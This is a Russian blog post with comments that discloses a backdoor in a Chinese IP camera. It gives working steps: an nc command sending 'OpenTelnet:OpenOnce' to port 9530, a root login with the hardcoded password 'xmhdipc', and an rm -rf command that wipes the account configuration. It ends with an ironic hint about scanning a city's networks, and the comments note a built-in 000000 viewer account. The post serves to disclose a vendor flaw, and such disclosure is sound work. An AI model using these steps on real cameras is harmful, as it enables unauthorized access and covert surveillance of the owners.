Сказка-присказка

Купил один барин дверь надежную, чугуниевую с замками на дохулиард комбинаций, но после установки скрипеть петли стали. Вызвали он специалиста сидит у себя на кухне ждет, чаи попивает, вдруг заходит к нему монтажник и говорит человеческим голосом «

Брехня, подумаете Вы, так только в сказках бывает и будете в корне не правы

В данном посте убедительно и с примерами убедительно докажу, что такие разработчики существуют.

Попала мне как-то в руки IP камера из страны славящейся своим неповторимым качеством производимой техники, с паролем неизвестным, гугление по сбросу настроек привело меня к утилитке, которая сбрасывала этот пароль, а вот способ которым она это делает меня и заинтересовал.

Вот что было открыто на камере изначально.

Host is up (0.0014s latency).

Not shown: 65529 closed ports

PORT STATE SERVICE

80/tcp open http

554/tcp open rtsp

8899/tcp open ospf-lite

9527/tcp open unknown

9530/tcp open unknown

34567/tcp open unknown

WEB запаролен. CLI нет.



Запускаем tcpdump, запускаем утилиту сброса пароля.

Видим, что посылается команда \rOpenTelnet:OpenOnce на порт 9530 tcp. После чего на устройстве открывается telnet и программа идет на порт 23 и с помощью заранее предустановленных паролей сбрасывает конфигурацию в части касающейся паролей.

Попробуем все сделать вручную

1. Открываем telnet на камере

nc 192.168.1.10 9530

\rOpenTelnet:OpenOnce

проверяем, что он открыт

nmap -p 1-65535 192.168.1.10

PORT STATE SERVICE

23/tcp open telnet

80/tcp open http

554/tcp open rtsp

8899/tcp open ospf-lite

9527/tcp open unknown

9530/tcp open unknown

34567/tcp open unknown

Заходим под стандартным паролем

telnet 192.168.1.10

Trying 192.168.1.10…

Connected to 192.168.1.10.

Escape character is '^]'.

LocalHost login: root

Password: xmhdipc

Welcome to Monitor Tech.

# rm -rf /mnt/mtd/Config/Account*

# reboot

# Connection closed by foreign host.

После перезагрузки камера доступна через web без пароля. Наслаждайтесь.

Чем руководствуется производитель оборудования когда оставляет такие дыры мне лично не понятно.

Дорогие читатели, никогда не сканируйте сеть города за которым вы бы хотели понаблюдать, на предмет открытого порта 9530, и не производите действий описанный выше, это может привести к желанию уйти в отпуск или отправиться в путешествие.

Комментарии (13)

daggert

06.07.2017 10:15+3> После перезагрузки камера доступна через web без пароля. Наслаждайтесь. Чем руководствуется производитель оборудования когда оставляет такие дыры мне лично не понятно.

Монтируем видеонаблюдение в магазинах эпизодически, везде IP камеры с китая через POE свитчи на роутер. Однажды заработались и петлю не так сделали — подключили в роутер общедоступного вайфая у ТЦ, камеры с магазина продуктового (ничего криминального — просто торговый зал в каждом закутке). Пароли на веб-морду были, плагин нужно было установить, смотреть только через IE, порт не стандартный… 7 подключений через час. На следующий день каждая камера вещала уже паре тройке людей.

Сами поразились такому интересу. Оказалось что китаец, будь он не ладен, создал пользователя 000000 с паролем таким-же для просмотра и пользователя этого не удалить! Он вшит.cleaner_it

07.07.2017 09:17Петля (или кольцо) в локальной сети это ситуация, при которой часть информации от коммутатора не рассылается по компьютерам, а кочует по двум параллельным маршрутам, как бы замыкающимся в кольцо. Данные при этом бесконечно кружатся по этому кольцу, постепенно увеличиваясь в размерах и забивая весь канал.

Имеется в виду другая петля?

daggert

07.07.2017 10:28Да, тут немного другая петля была, но вы правы, термин не тот наверное употребил. Я имел ввиду когда проводится один кабель с петлей в ведущей стороне и возвратом кабеля в короб, затем эта петля разрезается и получается пара кабелей, вместо проводки двух независимых кабелей.

AvioD

06.07.2017 13:00Я, видимо, романтик. Всегда пытаюсь оправдать человеческую глупость

Вот и сейчас я хочу верить, что это просто какая-то ошибка, а не «запланированный» бэкдор.

onix74

06.07.2017 13:18-3https://en.wikipedia.org/wiki/Port_knocking

trapwalker

06.07.2017 19:28+1Если вы намекаете, что тут имеет место данная технология, то нет. Тогда бы не видно было nmap'ом «секретного» порта, куда стучать надо.

Если же вы предлагаете для бэкдора эту технологию использовать, то суть проблемы она не меняет. Security through obscurity до добра не доводит и в конце концов какой-то утилитке станет известно в какой закрытый порт стучать надобно.

Короче, не понятно к чему вы это, но не очень релевантно накомментили.

electronus

07.07.2017 02:28+1За сим повелеваю каждому неюродивому установщику заводить камеры в отдельный, не публичный вилан…

User328

07.07.2017 06:09По-моему с портом 34567 работают все камеры и регистраторы подвязанные к сервису xmeye, такие как Polyvision, Optimus, Spezvision и прочие марки, затаривающиеся у OEM-производителя и клеющие свой логотип. 8899 у них Onvif вроде.

smilyfox

08.07.2017 18:32Каждый год эта тема поднимается. И стандартные пароли на эту и другие китайские камеры известны установщикам и давно уже лежат на профильных форумах. Ботнет mirai их активно использовал.

Вы серьёзно думаете после очередной статьи что-то изменится?

AslanKurbanov

«И призвал тогда барин работника своего нелюбимого, и приказал ему строго-настрого кнопку тайную из двери повыковыривать, дабы лихие люди по чужим домам не шастали, хозяина не пугали. Да еще добавил с укоризною, чтобы кнопку выковыривая красоты не попортил. — И гляди, указов царских не нарушай, дабы не подумали что замыслили мы пренедоброе!

Закручинился работник, да делать нечего, судьба видать у него такая. И как тут указов государевых не нарушишь ежели кнопки такие по его велению в двери вделывать велено, чтобы слуги его без хлопот входить могли и измену сыскивать. Пойду, говорит в кабак, коли всеравно пропадать. И подсаживается к нему мужичок, сам медный, руки железны, голова чугунна...»